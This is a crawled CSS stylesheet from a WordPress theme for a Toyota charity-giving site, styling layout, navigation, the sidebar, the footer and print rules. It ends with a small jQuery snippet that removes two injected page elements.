   \:\/:/  /    \:\__\       \::::/__/    \:\__\         |::/  /     \:\/:/  /  
    \::/  /      \/__/        ~~~~         \/__/         /:/  /       \::/  /   
     \/__/                                               \/__/         \/__/    
     
  */   
/* ......  */ 
#home .entry-content .learn-more{
background:  url('img/thankyou-learnmore.jpg') no-repeat left top;
width:412px;
height:323px;
padding-top:235px;
padding-left:160px;
margin-bottom:-335px;
}
#home .entry-content .learn-more a{
color:#163a80;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
background-color: #FFFFFF;
width: 215px;
margin: 0 auto;
padding: 8px;
font-size: 16px;
text-decoration:none;
}
#home .entry-content .learn-more a:hover{
background-color: #878686;
text-decoration:none;
color:#ffffff;
}
.post-531 .timestamp{
visibility:hidden;
}
article#post-504 {
border-bottom: 0px dotted #878686;
}
#thankyou{
background:  url('img/thankyou.jpg') no-repeat left top;
	width: 409px;
	height: 400px;
}
#share{
	background:  url('img/shareyourthanks.jpg') no-repeat left top;
	width: 409px;
	height: 80px;
	background-position: 0px -20px;	
	padding-top:70px;
}
#step1{
	background:  url('img/step1-bg.jpg') no-repeat left top;
	width: 200px;
	height: 136px;
	padding-left:180px;
	padding-right:70px;
	padding-top:20px;
}
#divider{
	background:  url('img/divider1.jpg') no-repeat left top;
	width: 409px;
	height: 24px;
}
#step2{
	background:  url('img/step2-bg.jpg') no-repeat left top;
	width:200px;
	height: 108px;
	padding-left:180px;
	padding-right:70px;
	padding-top:20px;
}
#divider2{
	background:  url('img/divider2.jpg') no-repeat left top;
	width: 409px;
	height: 90px;
}
#about{
	background:  url('img/about.jpg') no-repeat left top;
	width: 409px;
	height: 225px;
	padding-top: 120px;
}
#visit{
	background:  url('img/visit.jpg') no-repeat left top;
	width: 409px;
	height: 690px;
	padding-top: 60px;
}
.bolder{
font-size:19px;
font-weight:bold;
font-style:italic;
}
.about-btn a{
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
background-color: #27B4DC;
color: white;
width: 215px;
margin: 0 auto;
padding: 8px;
font-size: 16px;
text-decoration:none;
}
.about-btn a:hover{
background-color: #878686;
color: white;
margin: 0 auto;
width: 215px;
text-decoration:none;
}
.flogo{
text-align: center;margin-bottom:40px;
}
.vine-video{
height:5000px;
width:275px;
overflow-y:scroll;
overflow-x:hidden;
margin-left:-10px;
}
#thankyou-logo{
	width: 255px;
	height: 241px;
	margin-bottom:15px;
}
/* ......  */ 
  
.gallery-item{
	margin: 0 !important;
}
.gallery-item a{
	background-color: #fff !important;
	color: #fff !important;
	border-style: none !important;
	float: left;
}
.gallery-item img{
	border: 5px solid #fff !important;
	padding: 0;
	-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}
#wrapper {
	width: 950px;
	margin: 0 auto;
	background: url('http://www.toyotagiving.com/wp-content/uploads/2018/04/Toyota_Sidebar_TYX_FINAL_REVISED.png') 
	repeat-y 446px 0;
} 
h1 {
	background:  url('http://www.toyotagiving.com/wp-content/uploads/2016/06/logo-2016-round-2.png') no-repeat left top;
	width: 433px;
	height: 155px;
	margin: -17px;
	padding-top:40px;
} 
header {
	position: relative;
}
header figure {
	background:  url('http://www.toyotagiving.com/wp-content/uploads/2016/04/sidebar-header-2016.png') no-repeat left top;
	background: none;
	width: 500px;
	height: 362px;
	margin: 0 0 0 -140px;
	position: absolute;
	top: 0;
	right: 38px;
}
h3 {
	font-size: 45px;
	line-height: 50px;
	margin: 0;
}
h3 a, h3 a:hover, h3 a:visited {
	text-decoration: none;
	color: #444;
}
.fontface h3 {
	font-size: 45px;
}
nav {
	width: 410px;
	border-top: 6px dotted #878686;
	border-bottom: 6px dotted #878686;
	padding: 8px 0;
	margin: -20px 0 40px 0;
}
nav a {
	font-size: 15px;
	line-height: 14px;
	color: #444;
	text-decoration: none;
	padding: 4px 7px;
	margin: 0 4px 0 0;
	text-transform:uppercase;
}
nav ul {
	height: 15px;
}
nav li {
	float: left;
}
.fontface nav a {
	font-size: 16px;
	font-weight: bold;
}
nav a:hover, nav a.active, .current-menu-item a, .current_page_item a{
	background: #163a80;
	text-decoration: none;
	border-radius: 5px;
	color:#fff;
}
.menu-header-menu-container{
width:480px;
}
section {
	width: 403px;
	float: left;
	padding: 0 45px 0 0;
}
article {
	margin: 0 0 30px 0;
	padding: 0 0 20px 0;
	border-bottom: 6px dotted #878686;
	line-height: 18px;
}  
p {
	margin: 0 0 10px 0;
}
.subtitle{
font-size: 38px; 
line-height: 40px; 
margin-bottom: 15px; 
font-family: "pill-gothic-300mg", Arial , Helvetica,Geneva,Freesans;
}
.timestamp {
	font-weight: bold;
	display: block;
	padding: 10px 0 0 0;
}
aside {
	float: left;
	width: 254px;
	color: #000000;
	padding: 0 36px;
	margin: 110px 0 60px 0;
}
aside h4 {
	font-size: 63px;
	line-height: 55px;
	font-weight: bold;
	color: #000000;
	margin: 0 0 10px 0;
}
.fontface aside h4 {
	font-size: 86px;
	line-height: 62px;
}
aside h4 span,
aside figcaption {
	color: #FFFFFF;
	font-size: 31px;
	line-height: 32px;
}
.fontface h4 span,
.fontface aside figcaption {
	font-size: 40px;
	line-height: 40px;
	letter-spacing: 0;
}
aside figcaption {
	font-weight: bold;
	letter-spacing: -1px;
	white-space: nowrap;
	margin: 40px 0 0 0;
}
aside li, .tweet {
	border-top: 2px solid #817d77;
	padding: 10px 0;
}
.tweet a {
	color: #8bdee1;
	text-decoration:none;
}
.tweet a:hover {
	color: #8bdee1;
	text-decoration:underline;
}
.tweet .avatar, .tweet .time, .tweet .mt_user {
	display: none;
}
.nav-previous a, .nav-next a {
	font-weight: bold;
	text-decoration: none;
}
.nav-previous {
	padding: 0 20px 0 0;
}
.partner_site a {
	color: #444;
	font-weight:bold;
	text-decoration:none;
}
.partner_site a:hover {
	color: #444;
	font-weight:bold;
	text-decoration:underline;
}

aside figure li {
	border: none;
}
footer {
	position: fixed;
	bottom: 0;
	z-index: 2013;
	height: 20px;
	padding: 8px 0;
	margin-top: 130px;
	width: 100%;
	background-color: #221f1f;
	color: #fff;
	
}  
#footer_wrap {
	width: 775px;
	margin: 0 auto;
	position: relative;
}
footer small, footer p {
	float: left;
	font-size: 12px;
}
footer p {
	position: absolute;
	top: 0;
	right: 0;
}
footer a {
	color: #fff;
	font-size: 12px;
	text-decoration:none;
	margin: 0 3px;
}

footer a:hover {
	color: #8bdee1;
	font-size: 12px;
	text-decoration:underline;
	margin: 0 3px;
}

#home .entry-content a {
	color: #444;
	background-color: #ccfdff;
	text-decoration:none;
}

#home .entry-content a:hover {
	color: #444;
	background-color: #ffffff;
	text-decoration:underline;
}

.tweet_list a {
	color: #CCFDFF;
	text-decoration: none;
}
.tweet_time {
	display: none;
}

     
/* Consider this: www.cloudfour.com/css-media-query-for-mobile-is-fools-gold/ */
@media screen and (max-device-width: 480px) {
	
		
}

@media all and (orientation: portrait) {
	
}

@media all and (orientation: landscape) {
	
}


/* @end */

.ir { display: block; border: 0; text-indent: -999em; overflow: hidden; background-color: transparent; background-repeat: no-repeat; text-align: left; direction: ltr; *line-height: 0; }
.ir br { display: none; }
.hidden { display: none !important; visibility: hidden; }
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }
.invisible { visibility: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; clear: both; }

@media print {
  * { background: transparent !important; color: black !important; box-shadow:none !important; text-shadow: none !important; filter:none !important; -ms-filter: none !important; } 
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; } 
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; } 
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
}

--- FILE ---
content_type: text/javascript
request_url: http://www.toyotagiving.com/wp-content/themes/giving-blue/js/script.js
body_size: 99
content:


    jQuery(function($){
		$("#3_GPL_swf, #_GPL_e6a00_parent_div").remove();
		
    });